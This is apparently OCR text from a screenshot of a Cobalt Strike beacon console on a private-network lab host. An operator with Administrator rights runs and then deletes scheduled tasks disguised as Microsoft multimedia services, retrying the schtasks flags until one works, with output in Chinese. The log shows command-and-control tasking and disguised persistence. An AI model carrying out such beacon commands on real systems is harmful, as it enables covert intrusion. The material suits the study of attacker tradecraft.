 Event Log X Beacon 192.168.17.130@1964 X Beacon 192.168.17.130@2700 X
[+] host called home, sent: 98 bytes
[+] received output:
成功: 尝试运行 "Microsoft\Windows\Multimedia\SystemMediaService"。
beacon> shell schtasks /delete /tn "Microsoft\Windows\Multimedia\SystemSoundsService"
[*] Tasked beacon to run: schtasks /delete /tn "Microsoft\Windows\Multimedia\SystemSoundsService"
[+] host called home, sent: 102 bytes
[+] received output:
警告: 确实要删除任务 "Microsoft\Windows\Multimedia\SystemSoundsService" 吗 (Y/N )? 错误: 句柄无效。
beacon> shell y
[*] Tasked beacon to run: y
[+] host called home, sent: 32 bytes
[+] received output:
'y' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> shell schtasks /delete /tn "Microsoft\Windows\Multimedia\SystemSoundsService" /y
[*] Tasked beacon to run: schtasks /delete /tn "Microsoft\Windows\Multimedia\SystemSoundsService" /y
[+] host called home, sent: 105 bytes
[+] received output:
错误: 无效参数/选项 - '/y'。
键入 "SCHTASKS /DELETE /?" 以了解用法。
beacon> shell schtasks /delete /tn "Microsoft\Windows\Multimedia\SystemSoundsService" -y
[*] Tasked beacon to run: schtasks /delete /tn "Microsoft\Windows\Multimedia\SystemSoundsService" -y
[+] host called home, sent: 105 bytes
[+] received output:
错误: 无效参数/选项 - '-y'。
键入 "SCHTASKS /DELETE /?" 以了解用法。
beacon> shell schtasks /delete /tn "Microsoft\Windows\Multimedia\SystemSoundsService" /f
[*] Tasked beacon to run: schtasks /delete /tn "Microsoft\Windows\Multimedia\SystemSoundsService" /f
[+] host called home, sent: 105 bytes
[+] received output:
成功: 计划的任务 "Microsoft\Windows\Multimedia\SystemSoundsService" 被成功删除。
[STU1] Administrator */2700 (x64)
beacon>